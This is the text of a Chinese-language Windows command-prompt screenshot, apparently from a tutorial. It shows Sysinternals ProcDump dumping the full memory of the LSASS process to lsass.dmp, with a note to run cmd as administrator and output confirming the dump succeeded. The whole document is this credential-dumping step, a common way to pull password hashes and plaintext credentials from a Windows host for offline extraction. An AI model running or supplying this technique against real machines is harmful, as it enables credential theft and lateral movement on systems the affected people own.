 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd ..
注意，以管理员身份打开cmd
C:\Windows>cd ..
C:\>cd Users\z9m8r8\Desktop\Procdump
C:\Users\z9m8r8\Desktop\Procdump>procdump64.exe -ma lsass.exe lsass.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[16:20:34] Dump 1 initiated: C:\Users\z9m8r8\Desktop\Procdump\lsass.dmp
[16:20:36] Dump 1 writing: Estimated dump file size is 34 MB.
[16:20:38] Dump 1 complete: 34 MB written in 4.2 seconds
[16:20:38] Dump count reached.